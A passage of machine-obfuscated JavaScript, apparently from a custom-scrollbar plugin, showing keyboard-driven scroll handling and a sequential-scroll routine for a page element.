_0x2f48d0[_0x2996dc(0x88b)](_0x4a5d9e,_0x191beb);},'egkdT':function(_0xe3d9fa,_0xb6bda4){var _0x4d4c02=_0x203324;return _0x2f48d0[_0x4d4c02(0x431)](_0xe3d9fa,_0xb6bda4);}},_0x4043de=_0x30363e;function _0x268903(_0x472fe9,_0x1e0517){var _0x42912d=_0x203324,_0x50a773=_0x36f3;_0x21278a[_0x496c6[_0x42912d(0x2dc)](_0x50a773,0x2*0x1fd+0x18b0+0xa*-0x2ba)]=_0x5e8c01[_0x496c6[_0x42912d(0x69d)]][_0x496c6[_0x42912d(0x2dc)](_0x50a773,0xc92+-0x1*-0x455+-0xe2c)],_0x21278a[_0x496c6[_0x42912d(0x1e9)](_0x50a773,-0x1ece+0x219c+0x145*-0x1)]=_0x5e8c01[_0x496c6[_0x42912d(0x1e9)](_0x50a773,-0xda7+-0x2*-0xea1+-0xcc3)]||_0x5e8c01[_0x496c6[_0x42912d(0x1e9)](_0x50a773,0x222e+-0xb42+-0x153b)][_0x496c6[_0x42912d(0xde1)]],_0x496c6[_0x42912d(0xda2)](_0x496c6[_0x42912d(0x94f)](_0x50a773,0x123*-0x13+0x12c2+-0x3*-0x1b6),_0x21278a[_0x496c6[_0x42912d(0x8ba)]])&&_0x31a30e[_0x496c6[_0x42912d(0x8b3)](_0x50a773,-0x10a1+0x13*0xde+0x22*0x17)]||_0x13f574[_0x496c6[_0x42912d(0x17e)](_0x50a773,0xb32*0x1+-0x1*-0x1b77+-0x2466)][_0x496c6[_0x42912d(0xb45)](_0x50a773,0x1677+0xe88+0x13*-0x1cf)](this,_0x53f402,_0x472fe9,_0x1e0517);}switch(_0x246466[_0x2f48d0[_0x203324(0x433)]]){case _0x2f48d0[_0x203324(0x706)](_0x4043de,0x1229*-0x1+-0xb*-0xda+-0x1*-0xb2d):_0x31a30e[_0x2f48d0[_0x203324(0x4c0)]]&&_0x21278a[_0x2f48d0[_0x203324(0xa86)](_0x4043de,0x20fb*0x1+0x2*-0x54a+-0x140f)]&&_0x2f48d0[_0x203324(0x41f)](_0x268903,_0x2f48d0[_0x203324(0xc32)](_0x4043de,0x9c3+0x1*-0xe0c+0x688),null);break;case _0x2f48d0[_0x203324(0xde9)](_0x4043de,0x2407+0x19de+-0x3c3e):case _0x2f48d0[_0x203324(0x3ae)](_0x4043de,0xfc0+0x219*-0xc+0xbcc):var _0x214fa2=_0x246466[_0x2f48d0[_0x203324(0xd32)](_0x4043de,-0x1a*-0x167+0x5e3+-0x1*0x2876)]?_0x246466[_0x2f48d0[_0x203324(0x765)](_0x4043de,0xa60+0x2155+-0x29d2)]:_0x246466[_0x2f48d0[_0x203324(0xb79)]],_0x359367='on';if(_0x2f48d0[_0x203324(0x530)]('x',_0x5e8c01[_0x2f48d0[_0x203324(0xa6e)](_0x4043de,-0x26da*-0x1+0x9b6+-0x7*0x691)])&&(_0x2f48d0[_0x203324(0x210)](-0x26f+0x729+-0x494,_0x214fa2)||_0x2f48d0[_0x203324(0xe23)](0x515*0x4+-0x50+-0x13dc,_0x214fa2))||_0x2f48d0[_0x203324(0x7b1)]('y',_0x5e8c01[_0x2f48d0[_0x203324(0x1a6)](_0x4043de,-0xa83+-0x656*-0x1+0x2*0x363)])&&(_0x2f48d0[_0x203324(0x248)](-0x6*0x166+0x176*-0x5+-0x32b*-0x5,_0x214fa2)||_0x2f48d0[_0x203324(0x758)](0xd*0x212+0x22d3+-0x3d96,_0x214fa2))){if((_0x2f48d0[_0x203324(0x6b5)](0x1aa8+-0x78a+-0x12f8,_0x214fa2)||_0x2f48d0[_0x203324(0xcd4)](0x24cb+-0x13*0x1f7+0xb2,_0x214fa2))&&!_0x31a30e[_0x2f48d0[_0x203324(0x25f)](_0x4043de,-0x409*-0x2+-0x1e50+0x1884)][-0x1b27*0x1+-0x2b*-0x91+0x2cc]||(_0x2f48d0[_0x203324(0x9cf)](-0x95f*0x4+0x1355+0x124c,_0x214fa2)||_0x2f48d0[_0x203324(0x248)](0x1*0x1423+0x39a*-0x7+-0x6*-0xdf,_0x214fa2))&&!_0x31a30e[_0x2f48d0[_0x203324(0x947)]][0x161*-0x3+-0x2546+-0x296a*-0x1])return;_0x2f48d0[_0x203324(0xc2d)](_0x2f48d0[_0x203324(0x70f)](_0x4043de,0x1e88+-0x13ca+-0x7*0x132),_0x246466[_0x2f48d0[_0x203324(0x433)]])&&(_0x359367=_0x2f48d0[_0x203324(0xd76)](_0x4043de,0x4d9*0x1+-0xae0+0x423*0x2)),_0x2f48d0[_0x203324(0x449)](_0x57cf98,_0x41a3b4[_0x2f48d0[_0x203324(0x94b)](_0x4043de,-0x17ce+0x4*-0x80+-0xdc3*-0x2)])['is'](_0x1aaba4)||(_0x246466[_0x2f48d0[_0x203324(0x2e4)](_0x4043de,0x5*-0x380+-0x363*0x3+-0x1*-0x1e92)](),_0x246466[_0x2f48d0[_0x203324(0x880)](_0x4043de,-0x40*0x7+-0x459+0x7e4)](),_0x2f48d0[_0x203324(0x41f)](_0x268903,_0x359367,_0x214fa2));}else{if(_0x2f48d0[_0x203324(0x593)](-0x1bf3+-0x29*-0x65+-0x115*-0xb,_0x214fa2)||_0x2f48d0[_0x203324(0x8bb)](-0x9dd+-0x1c06+0x2605*0x1,_0x214fa2)){if((_0x31a30e[_0x2f48d0[_0x203324(0x161)](_0x4043de,0x216*0x7+-0x2304+-0x21*-0xb0)][0xe2a+0x2*-0x626+-0x1de]||_0x31a30e[_0x2f48d0[_0x203324(0xef5)](_0x4043de,0x1694+-0x22b0*-0x1+0x1*-0x36fe)][0x191c+-0xb7a+0x48b*-0x3])&&(_0x246466[_0x2f48d0[_0x203324(0xc93)](_0x4043de,0x3*-0x4a8+-0x1e32+0x2f13)](),_0x246466[_0x2f48d0[_0x203324(0x2fc)](_0x4043de,0x1*-0x2673+0x14d1+-0x1*-0x136d)]()),_0x2f48d0[_0x203324(0x336)](_0x2f48d0[_0x203324(0xdaf)](_0x4043de,0x13f1+0x26d5*0x1+-0x3866),_0x246466[_0x2f48d0[_0x203324(0x433)]])){_0x13f574[_0x2f48d0[_0x203324(0x376)]](_0x53f402);var _0x457c4b=_0x2f48d0[_0x203324(0x6b5)](0xd94+-0xe9e+0x32*0x6,_0x214fa2)?-(0x568+-0xc7*-0x1b+-0x1a64):-0x1*0x6ae+0x24f5+-0x307*0xa;if(_0x2f48d0[_0x203324(0x5a8)]('x',_0x5e8c01[_0x2f48d0[_0x203324(0xeb9)](_0x4043de,-0x1*0x15b9+-0x1*-0x1df9+-0x1*0x5a7)])||_0x2f48d0[_0x203324(0x3d0)]('yx',_0x5e8c01[_0x2f48d0[_0x203324(0x1d8)]])&&_0x31a30e[_0x2f48d0[_0x203324(0xc33)](_0x4043de,-0x143d+0x4bb+0x239*0x8)][-0x2539+0x26e2+0x4*-0x6a]&&!_0x31a30e[_0x2f48d0[_0x203324(0xc80)](_0x4043de,-0xf5d*-0x1+-0x503*-0x1+0x296*-0x7)][0x4a*-0x41+0x10c9+0x201])var _0x3388eb='x',_0x386b5e=_0x2f48d0[_0x203324(0xe4f)](Math[_0x2f48d0[_0x203324(0xdaf)](_0x4043de,-0x3f*-0x43+-0x2*-0x278+-0x13f6)](_0x5d6c69[-0x15f7*-0x1+-0x22eb+0xcf4][_0x2f48d0[_0x203324(0x7a4)](_0x4043de,0x12c9+0x17c1+0x4f6*-0x8)]),_0x2f48d0[_0x203324(0xe1b)](_0x457c4b,_0x2f48d0[_0x203324(0xb27)](0x290+0x18*0xcc+0x56c*-0x4+0.9,_0xf8cdac[_0x2f48d0[_0x203324(0x973)](_0x4043de,-0x9+-0x199d*-0x1+-0x16ef)]())));else var _0x3388eb='y',_0x386b5e=_0x2f48d0[_0x203324(0x7f2)](Math[_0x2f48d0[_0x203324(0xbfe)](_0x4043de,-0x911+0xda8+-0x320)](_0x5d6c69[0x25bd*-0x1+0x4*0x3bd+0x133*0x13][_0x2f48d0[_0x203324(0x44a)](_0x4043de,0x1*0x2519+0x100*-0x7+-0x1*0x1c03)]),_0x2f48d0[_0x203324(0x2ea)](_0x457c4b,_0x2f48d0[_0x203324(0xb1b)](-0x5*0x9d+-0x1*0x274+0x1d7*0x3+0.9,_0xf8cdac[_0x2f48d0[_0x203324(0x92b)](_0x4043de,-0x35*0x79+-0x11*-0xb1+-0x52f*-0x3)]())));_0x13f574[_0x2f48d0[_0x203324(0x722)](_0x4043de,-0xb*-0xe9+0x61d+-0x1*0xdf1)](_0x53f402,_0x386b5e[_0x2f48d0[_0x203324(0x610)](_0x4043de,0x18a9+-0x6b8+-0x255*0x7)](),{'dir':_0x3388eb,'scrollEasing':_0x2f48d0[_0x203324(0x6a1)]});}}else{if((_0x2f48d0[_0x203324(0x86c)](-0xbf+-0x2483+0x2565,_0x214fa2)||_0x2f48d0[_0x203324(0x86c)](-0x19bb+0xc52*-0x1+0x2631,_0x214fa2))&&!_0x2f48d0[_0x203324(0x7a3)](_0x57cf98,_0x41a3b4[_0x2f48d0[_0x203324(0x37f)](_0x4043de,0xc*-0x4f+0x1*0x1205+-0xc99)])['is'](_0x1aaba4)&&((_0x31a30e[_0x2f48d0[_0x203324(0xb5c)](_0x4043de,-0x31*-0xb3+0x21*0xe9+-0x3e06)][0x51*-0x4+0x11*0x194+-0x1990]||_0x31a30e[_0x2f48d0[_0x203324(0x987)](_0x4043de,0x186+0x1d89*-0x1+0x1e49)][-0x25db+-0x1299+0x1*0x3875])&&(_0x246466[_0x2f48d0[_0x203324(0xc01)](_0x4043de,-0x1516+0x588+-0x1277*-0x1)](),_0x246466[_0x2f48d0[_0x203324(0xcdc)](_0x4043de,-0x1*0xa6a+0x1f*-0xb3+0x21e2)]()),_0x2f48d0[_0x203324(0xf28)](_0x2f48d0[_0x203324(0xba9)](_0x4043de,0x3a*0xa4+-0x1dea+-0x2*0x26f),_0x246466[_0x2f48d0[_0x203324(0x804)](_0x4043de,0x6d*0x2f+-0x1d6+-0x10c7)]))){if(_0x2f48d0[_0x203324(0x5f3)]('x',_0x5e8c01[_0x2f48d0[_0x203324(0x317)](_0x4043de,-0x1*0x2639+0x2*-0x65e+0x358e*0x1)])||_0x2f48d0[_0x203324(0x4b7)]('yx',_0x5e8c01[_0x2f48d0[_0x203324(0x5fa)](_0x4043de,0x47*0x1+0x1fad+0xf*-0x1f5)])&&_0x31a30e[_0x2f48d0[_0x203324(0xc21)](_0x4043de,0xbb8+-0x12aa+0x938)][0x1089+-0x12d2+0x2*0x125]&&!_0x31a30e[_0x2f48d0[_0x203324(0xb3b)](_0x4043de,0x10*-0x21b+0x1fa8+0x3a*0x13)][0x2275+0x1*0x1b59+-0x3dce])var _0x3388eb='x',_0x386b5e=_0x2f48d0[_0x203324(0xded)](-0x1e*0x5+0x3*-0x4cd+-0x58*-0x2c,_0x214fa2)?Math[_0x2f48d0[_0x203324(0x8aa)](_0x4043de,-0x1*0x205f+-0x6fd+0x28d3)](_0x2f48d0[_0x203324(0xafd)](_0xf8cdac[_0x2f48d0[_0x203324(0xe90)](_0x4043de,-0x2bd*-0xb+0xe*0x1f6+-0x9e*0x59)](),_0x5d6c69[_0x2f48d0[_0x203324(0x734)](_0x4043de,0x877+-0xb7d*-0x1+0x121d*-0x1)](!(0x1979*0x1+-0x1*-0x1115+0x1*-0x2a8d)))):0x1d*-0xfb+0xca1+0xfce;else var _0x3388eb='y',_0x386b5e=_0x2f48d0[_0x203324(0x268)](0xf5+0x14e0+-0x15b2,_0x214fa2)?Math[_0x2f48d0[_0x203324(0x446)](_0x4043de,0xbb6+-0x2d*-0x73+0xf3b*-0x2)](_0x2f48d0[_0x203324(0xc2c)](_0xf8cdac[_0x2f48d0[_0x203324(0x921)]](),_0x5d6c69[_0x2f48d0[_0x203324(0x5cc)]](!(-0x1101*-0x1+0x132c+-0x242c)))):-0x7*0x59+-0x12e*0xb+0xf69;_0x13f574[_0x2f48d0[_0x203324(0x97e)](_0x4043de,-0x12dc+0x1b7+0x1354)](_0x53f402,_0x386b5e[_0x2f48d0[_0x203324(0x349)]](),{'dir':_0x3388eb,'scrollEasing':_0x2f48d0[_0x203324(0x3bc)](_0x4043de,0x1*-0x19ff+0xa38+-0x601*-0x3)});}}}}});},'_sequentialScroll':function(_0x2b39e0,_0x15157b,_0x251753){var _0x22dabf=_0x1e68d7,_0x3edaa5={'kkPlJ':function(_0x1f5af2){var _0x1f21a1=_0x347f;return _0x2f48d0[_0x1f21a1(0x51d)](_0x1f5af2);},'sxyAQ':function(_0x498b02,_0x2e1a17){var _0x3934a5=_0x347f;return _0x2f48d0[_0x3934a5(0xcf6)](_0x498b02,_0x2e1a17);},'PzPsL':function(_0xcb6db9,_0x4de20e){var _0x39e0d8=_0x347f;return _0x2f48d0[_0x39e0d8(0x624)](_0xcb6db9,_0x4de20e);},'uGFnL':function(_0x9726a6,_0x504dea){var _0x27b965=_0x347f;return _0x2f48d0[_0x27b965(0xc28)](_0x9726a6,_0x504dea);},'kiicd':function(_0x2680d0,_0xf95a4b){var _0x42856f=_0x347f;return _0x2f48d0[_0x42856f(0x9b2)](_0x2680d0,_0xf95a4b);},'vHaaI':function(_0x4a5c1b,_0x3cbe5b){var _0x41b85a=_0x347f;return _0x2f48d0[_0x41b85a(0x957)](_0x4a5c1b,_0x3cbe5b);},'pweeJ':function(_0x1e46b6,_0x201adc){var _0x451902=_0x347f;return _0x2f48d0[_0x451902(0x953)](_0x1e46b6,_0x201adc);},'zduIL':_0x2f48d0[_0x22dabf(0x521)],'HFLTM':_0x2f48d0[_0x22dabf(0xd38)],'NhWYH':function(_0x1f14a6,_0x46d8b5){var _0x36376f=_0x22dabf;return _0x2f48d0[_0x36376f(0x94e)](_0x1f14a6,_0x46d8b5);},'dZDOU':_0x2f48d0[_0x22dabf(0x686)],'CiNeX':function(_0x50c25d,_0x576da7){var _0x20370d=_0x22dabf;return _0x2f48d0[_0x20370d(0x754)](_0x50c25d,_0x576da7);},'lMgoZ':function(_0x1e9c9b,_0x25cca7){var _0x12c0f7=_0x22dabf;return _0x2f48d0[_0x12c0f7(0x463)](_0x1e9c9b,_0x25cca7);},'zimfc':function(_0x3eaf50,_0x1afc91){var _0x5e302e=_0x22dabf;return _0x2f48d0[_0x5e302e(0xb1b)](_0x3eaf50,_0x1afc91);},'qCQwS':function(_0x523538,_0x461cdb){var _0x38f465=_0x22dabf;return _0x2f48d0[_0x38f465(0x2ea)](_0x523538,_0x461cdb);},'wqImt':function(_0x153663,_0x1847e5){var _0x3544fa=_0x22dabf;return _0x2f48d0[_0x3544fa(0x924)](_0x153663,_0x1847e5);},'cZOHP':function(_0x2c8e75,_0x4f4001){var _0x543d40=_0x22dabf;return _0x2f48d0[_0x543d40(0xa8e)](_0x2c8e75,_0x4f4001);},'rXIVv':function(_0x1bdd8e,_0x538a81){var _0x4f9eb1=_0x22dabf;return _0x2f48d0[_0x4f9eb1(0xe75)](_0x1bdd8e,_0x538a81);},'dYdwj':function(_0xcc4fe0,_0x2d5b15){var _0xdcd9f=_0x22dabf;return _0x2f48d0[_0xdcd9f(0xc2a)](_0xcc4fe0,_0x2d5b15);},'TxdAO':function(_0x19bf02,_0xb4a451){var _0x248a44=_0x22dabf;return _0x2f48d0[_0x248a44(0x382)](_0x19bf02,_0xb4a451);},'BNcIJ':function(_0x23893d,_0x4249af){var _0x500654=_0x22dabf;return _0x2f48d0[_0x500654(0x9fc)](_0x23893d,_0x4249af);},'qjMGe':function(_0x3c0a03,_0x63e871){var _0x367092=_0x22dabf;return _0x2f48d0[_0x367092(0xe78)](_0x3c0a03,_0x63e871);},'yQATG':function(_0x23a083,_0x547ec6){var _0x3e64fa=_0x22dabf;return _0x2f48d0[_0x3e64fa(0x734)](_0x23a083,_0x547ec6);},'XKtCG':function(_0x5af349,_0x529f38){var _0x3419b0=_0x22dabf;return _0x2f48d0[_0x3419b0(0x1e4)](_0x5af349,_0x529f38);},'rLDsE':_0x2f48d0[_0x22dabf(0x187)],'qhSFK':_0x2f48d0[_0x22dabf(0xd86)],'GBjIv':_0x2f48d0[_0x22dabf(0x169)],'lRWpf':function(_0xa06180,_0x228b48){var _0x3001e6=_0x22dabf;return _0x2f48d0[_0x3001e6(0xefd)](_0xa06180,_0x228b48);},'JOixO':function(_0x34d0bb,_0x7413ca){var _0x5e4755=_0x22dabf;return _0x2f48d0[_0x5e4755(0x656)](_0x34d0bb,_0x7413ca);},'PfHrH':_0x2f48d0[_0x22dabf(0xc38)],'aUsOR':function(_0x10148f,_0x38001b,_0x55b86c){var _0x26ea09=_0x22dabf;return _0x2f48d0[_0x26ea09(0x6cd)](_0x10148f,_0x38001b,_0x55b86c);}},_0x598264=_0x178def;function _0x404cec(_0x464dba){var _0x53f6f2=_0x22dabf,_0x17907c=_0x36f3,_0x43de69=_0x3edaa5[_0x53f6f2(0x315)](_0x3edaa5[_0x53f6f2(0x526)](_0x17907c,-0x3ac*-0xa+0x269b+0x1858*-0x3),_0x1a72ae[_0x3edaa5[_0x53f6f2(0x526)](_0x17907c,0xd29*0x1+0x913+0x6*-0x379)]),_0x24c33d=_0x464dba?_0x43de69?_0x3edaa5[_0x53f6f2(0x611)](_0x4b36c8[_0x3edaa5[_0x53f6f2(0x3a9)](_0x17907c,-0xb87*-0x2+-0x1*0xbe4+-0x8e3)],-0x364+0x21f8+0x1*-0x1e93+0.5):_0x4b36c8[_0x3edaa5[_0x53f6f2(0x841)](_0x17907c,-0x247*-0x1+-0x39*0x1a+-0x5ca*-0x1)]:_0x3edaa5[_0x53f6f2(0xccb)](0x1917+-0x49*0x74+0xbe5,-0x4f*0x5f+-0xad*-0x1+0xe0*0x21),_0x380af7=_0x464dba?_0x43de69?0x3c8+-0x2*0x925+0xe89+0.5:0xa7a+-0x1a22+-0x7e8*-0x2:-0x335+-0x329*0x1+0x60*0x11+0.5,_0x2fe990=[Math[_0x3edaa5[_0x53f6f2(0xbfd)]](_0x48cdef[-0x237c+-0x23d3+0x474f][_0x3edaa5[_0x53f6f2(0x9f7)]]),Math[_0x3edaa5[_0x53f6f2(0xbfd)]](_0x48cdef[-0xb*-0xb0+0x19e5+-0x6b1*0x5][_0x3edaa5[_0x53f6f2(0x841)](_0x17907c,-0x375*0x2+-0x1c96+0x265a*0x1)])],_0x29dfe6=[_0x3edaa5[_0x53f6f2(0xd46)](_0x4c7bc7[_0x3edaa5[_0x53f6f2(0x7a9)]]['y'],0x26ed+0x8e+-0x1b7*0x17)?-0x13d*-0x1f+0x54f*0x3+-0x3646:_0x4c7bc7[_0x3edaa5[_0x53f6f2(0x3a9)](_0x17907c,-0x1c19+0x10*-0xd3+0x7*0x649)]['y'],_0x3edaa5[_0x53f6f2(0xd46)](_0x4c7bc7[_0x3edaa5[_0x53f6f2(0x3a9)](_0x17907c,-0x8ba*-0x1+0x69*0x32+0xe*-0x1e5)]['x'],-0x1a14+-0xdb0+0x27ce)?-0x8c2*-0x1+0x1f91+0x1*-0x2849:_0x4c7bc7[_0x3edaa5[_0x53f6f2(0x841)](_0x17907c,-0x1c8d+-0x171+-0xd*-0x284)]['x']],_0x4868ad=_0x3edaa5[_0x53f6f2(0x508)]('x',_0x1a72ae[_0x3edaa5[_0x53f6f2(0x841)](_0x17907c,0x5*0x2f5+0x1*-0x121f+-0x5ae*-0x1)][0x21f4+0x59e+0x5*-0x7ea])?_0x3edaa5[_0x53f6f2(0x61d)](_0x2fe990[0xd*-0x2dd+-0x106c+0x35a6],_0x3edaa5[_0x53f6f2(0xa91)](_0x1a72ae[_0x3edaa5[_0x53f6f2(0x526)](_0x17907c,-0xaf0+0x796+-0x51*-0x12)][0x41b*-0x8+-0xab+0x2184],_0x3edaa5[_0x53f6f2(0x381)](_0x29dfe6[0x1389+-0xd18+-0x670],_0x380af7))):_0x3edaa5[_0x53f6f2(0x61d)](_0x2fe990[0x1f5e+0x1802+0x8*-0x6ec],_0x3edaa5[_0x53f6f2(0x381)](_0x1a72ae[_0x3edaa5[_0x53f6f2(0xb2f)](_0x17907c,-0x9*-0x29+-0x1*0x684+0x76b)][-0x5a7*-0x1+-0x1*-0x4eb+0xa91*-0x1],_0x3edaa5[_0x53f6f2(0xa91)](_0x29dfe6[0x52*-0x6e+0x26*0x34+0x1b84],_0x380af7))),_0x19caf0=_0x3edaa5[_0x53f6f2(0x5af)]('x',_0x1a72ae[_0x3edaa5[_0x53f6f2(0x2a9)](_0x17907c,-0x858+0x52*-0x22+0xaca*0x2)][-0x19f2+-0x1*0xdb5+0x27a7])?_0x3edaa5[_0x53f6f2(0x740)](_0x2fe990[0x1*-0x17dc+-0x1b3f+0x331c],_0x3edaa5[_0x53f6f2(0x381)](_0x1a72ae[_0x3edaa5[_0x53f6f2(0x1c1)](_0x17907c,0x1be8+0x2708+-0x4098)][-0x1896*0x1+-0xae9+0x2380],_0x3edaa5[_0x53f6f2(0x544)](parseInt,_0x1a72ae[_0x3edaa5[_0x53f6f2(0x82e)](_0x17907c,-0x95f+-0x121*0xe+0x1ab6)]))):_0x3edaa5[_0x53f6f2(0x61d)](_0x2fe990[-0x10*-0x266+0x1788+-0x3de8],_0x3edaa5[_0x53f6f2(0x381)](_0x1a72ae[_0x3edaa5[_0x53f6f2(0x544)](_0x17907c,-0x3*-0x8bc+0x42e+-0x1c0a)][0x949+-0x1fd5+0x168d*0x1],_0x3edaa5[_0x53f6f2(0x1c1)](parseInt,_0x1a72ae[_0x3edaa5[_0x53f6f2(0xb31)](_0x17907c,0xf4*0x25+0x7*-0x12a+0x1995*-0x1)]))),_0x2e7063=_0x3edaa5[_0x53f6f2(0xda0)](_0x3edaa5[_0x53f6f2(0x544)](_0x17907c,-0x1ed6*0x1+0x1a7+0x7*0x469),_0x1a72ae[_0x3edaa5[_0x53f6f2(0x3a9)](_0x17907c,-0xa9b+-0x2063+0x1*0x2c87)])?_0x19caf0:_0x4868ad,_0x1427f0=_0x464dba?_0x43de69?_0x3edaa5[_0x53f6f2(0xcb8)]:_0x3edaa5[_0x53f6f2(0xb2f)](_0x17907c,-0x2f*0x4b+0x2274+-0x1273*0x1):_0x3edaa5[_0x53f6f2(0xd92)],_0x1dd720=!!_0x464dba;return _0x464dba&&_0x3edaa5[_0x53f6f2(0xd46)](-0xf67*0x1+0x8*-0x1cd+0x1de0,_0x24c33d)&&(_0x2e7063=_0x3edaa5[_0x53f6f2(0x5af)]('x',_0x1a72ae[_0x3edaa5[_0x53f6f2(0x526)](_0x17907c,0x5f4+-0x1b66+-0x261*-0xa)][0x1866+0x1a06+-0x4*0xc9b])?_0x2fe990[0x1c37+0x2*-0x333+-0x15d0]:_0x2fe990[0x36a*0x9+-0x2498+0x5de]),_0x13f574[_0x3edaa5[_0x53f6f2(0x9bf)]](_0x2b39e0,_0x2e7063[_0x3edaa5[_0x53f6f2(0x2a9)](_0x17907c,0x62*-0x17+0x125*0x22+0x1*-0x1c7e)](),{'dir':_0x1a72ae[_0x3edaa5[_0x53f6f2(0x1b6)](_0x17907c,0x1*0xc7d+0x2ce*-0x1+-0x757)][0x1*0x1d25+0x2af*-0xb+0x60],'scrollEasing':_0x1427f0,'dur':_0x24c33d,'onComplete':_0x1dd720}),_0x464dba?void(_0x1a72ae[_0x3edaa5[_0x53f6f2(0x1b6)](_0x17907c,0x4d*-0x38+0x4*0x8e6+-0x2bc*0x6)]=!(-0x15*-0xd7+0x2*0x11f2+-0x1ba*0x1f)):(_0x3edaa5[_0x53f6f2(0x7e7)](clearTimeout,_0x1a72ae[_0x3edaa5[_0x53f6f2(0x60b)]]),void(_0x1a72ae[_0x3edaa5[_0x53f6f2(0x544)](_0x17907c,-0x2421+-0x7*0xc5+-0x2b8b*-0x1)]=_0x3edaa5[_0x53f6f2(0x6ac)](setTimeout,function(){var _0x58f9ed=_0x53f6f2;_0x3edaa5[_0x58f9ed(0xcd1)](_0x404cec);},_0x24c33d)));}function _0x4a11cb(){var _0xcd2182=_0x22dabf,_0x31b3fd=_0x36f3;_0x2f48d0[_0xcd2182(0x1be)](clearTimeout,_0x1a72ae[_0x2f48d0[_0xcd2182(0x4f0)](_0x31b3fd,-0x197a+-0x699+0x221a)]),_0x13f574[_0x2f48d0[_0xcd2182(0x500)](_0x31b3fd,-0x2206+0x1b27+-0x236*-0x4)](_0x2b39e0);}var _0x4c7bc7=_0x2b39e0[_0x2f48d0[_0x22dabf(0xd06)](_0x598264,-0x1dd1+-0x1ac6*-0x1+0x58f)](_0x1539df),_0x4b36c8=_0x4c7bc7[_0x2f48d0[_0x22dabf(0x7b3)](_0x598264,0x1e48+0x53a*-0x6+0x2a3)],_0x1a72ae=_0x4c7bc7[_0x2f48d0[_0x22dabf(0x387)](_0x598264,0x405+-0xd7c+0xaf5)],_0x48cdef=_0x2f48d0[_0x22dabf(0x1fa)](_0x57cf98,_0x2f48d0[_0x22dabf(0xb2b)](_0x2f48d0[_0x22dabf(0xcf9)](_0x2f48d0[_0x22dabf(0x1a6)](_0x598264,0x155f*0x1+-0x2c*-0x8d+-0x2abe),_0x4c7bc7[_0x2f48d0[_0x22dabf(0x472)](_0x598264,-0x8*0x26+0x4eb+-0x9*0x2b)]),_0x2f48d0[_0x22dabf(0x1e1)])),_0x5a321d=_0x2f48d0[_0x22dabf(0x4ae)](_0x2f48d0[_0x22dabf(0xb78)](_0x598264,-0x205c+-0x31*0x35+0x2ccc),_0x1a72ae[_0x2f48d0[_0x22dabf(0xd05)](_0x598264,0x179f+0x1a01+-0x303a*0x1)]);switch(_0x15157b){case'on':if(_0x1a72ae[_0x2f48d0[_0x22dabf(0x6ae)](_0x598264,-0x2d7*-0x3+-0x551*-0x7+-0x2b64)]=[_0x2f48d0[_0x22dabf(0xe3f)](_0x2f48d0[_0x22dabf(0x79a)],_0x251753)||_0x2f48d0[_0x22dabf(0x836)](_0x2f48d0[_0x22dabf(0x2f4)],_0x251753)||_0x2f48d0[_0x22dabf(0x72c)](-0x1968+0x1ceb+0x5*-0xac,_0x251753)||_0x2f48d0[_0x22dabf(0xf09)](-0x2*0x974+-0x2*0xa33+0x2773,_0x251753)?'x':'y',_0x2f48d0[_0x22dabf(0x86c)](_0x2f48d0[_0x22dabf(0xae1)](_0x598264,0x2*-0x1031+0x13b6+0xe6d*0x1),_0x251753)||_0x2f48d0[_0x22dabf(0x72c)](_0x2f48d0[_0x22dabf(0xb3b)](_0x598264,-0x3aa+0x14e1+-0xe75),_0x251753)||_0x2f48d0[_0x22dabf(0x19c)](0x223d+-0x6f1*-0x2+0x2ff9*-0x1,_0x251753)||_0x2f48d0[_0x22dabf(0x5e6)](0x1334+-0x1*0x119a+0x1*-0x175,_0x251753)?-(-0x389+0x13bc*0x1+-0x2*0x819):-0x24f+-0x1d48+0x1f98],_0x13f574[_0x2f48d0[_0x22dabf(0x4c1)](_0x598264,-0x1e*-0x125+-0x24cb+-0x46e*-0x1)](_0x2b39e0),_0x13f574[_0x2f48d0[_0x22dabf(0x888)]](_0x251753)&&_0x2f48d0[_0x22dabf(0x593)](_0x2f48d0[_0x22dabf(0x96a)](_0x598264,-0x5*-0x31+0x61*0x16+0x40*-0x1c),_0x1a72ae[_0x2f48d0[_0x22dabf(0x500)](_0x598264,0x15b*-0x11+-0x8*-0x6d+0x1509)]))return;_0x2f48d0[_0x22dabf(0xbd2)](_0x404cec,_0x5a321d);break;case _0x2f48d0[_0x22dabf(0xcdc)](_0x598264,-0x2534*0x1+-0x2454+0x3fd*0x13):_0x2f48d0[_0x22dabf(0x6d6)](_0x4a11cb),(_0x5a321d||_0x4c7bc7[_0x2f48d0[_0x22dabf(0x4c1)](_0x598264,-0x1*-0x1d84+0x573*-0x5+0xa2)]&&_0x1a72ae[_0x2f48d0[_0x22dabf(0xc91)]])&&_0x2f48d0[_0x22dabf(0x8cb)](_0x404cec,!(-0xb24+-0x2381+-0x1*-0x2ea5));}},'_arr':function(_0x22f463){var _0x56dde1=_0x1e68d7,_0x2d7b70=_0x178def,_0x1246d1=_0x2f48d0[_0x56dde1(0x93e)](_0x57cf98,this)[_0x2f48d0[_0x56dde1(0x191)]](_0x1539df)[_0x2f48d0[_0x56dde1(0x3b6)](_0x2d7b70,0x726+0x1820+-0x1db7)],_0x150b6e=[];return _0x2f48d0[_0x56dde1(0x50f)](_0x2f48d0[_0x56dde1(0x287)],typeof _0x22f463)&&(_0x22f463=_0x2f48d0[_0x56dde1(0x6d6)](_0x22f463)),_0x2f48d0[_0x56dde1(0x4c8)](_0x22f463,Array)?_0x150b6e=_0x2f48d0[_0x56dde1(0x283)](_0x22f463[_0x2f48d0[_0x56dde1(0x1be)](_0x2d7b70,-0x235e+0x9c8*-0x1+-0x2f53*-0x1)],0xb2a+-0x2690+-0x131*-0x17)?[_0x22f463[-0x9b4+0xf74*-0x1+-0xe*-0x1cc],_0x22f463[-0x3d1*0x6+0x9*-0x14b+0x2*0x1145]]:_0x2f48d0[_0x56dde1(0x86c)]('x',_0x1246d1[_0x2f48d0[_0x56dde1(0x360)](_0x2d7b70,-0x355*0x9+0x1a*-0xa6+-0x2*-0x18b9)])?[null,_0x22f463[-0x21+0x317*-0x2+0x5f*0x11]]:[_0x22f463[-0x7*0x263+-0x18*0x33+0x157d*0x1],null]:(_0x150b6e[0x757*-0x4+-0x7dd+-0x2539*-0x1]=_0x22f463['y']?_0x22f463['y']:_0x22f463['x']||_0x2f48d0[_0x56dde1(0xa8e)]('x',_0x1246d1[_0x2f48d0[_0x56dde1(0xe90)](_0x2d7b70,-0x9c4+-0x1818+0x2475)])?null:_0x22f463,_0x150b6e[-0x24d2+0x942*-0x1+-0x1*-0x2e15]=_0x22f463['x']?_0x22f463['x']:_0x22f463['y']||_0x2f48d0[_0x56dde1(0x5bb)]('y',_0x1246d1[_0x2f48d0[_0x56dde1(0x1d3)](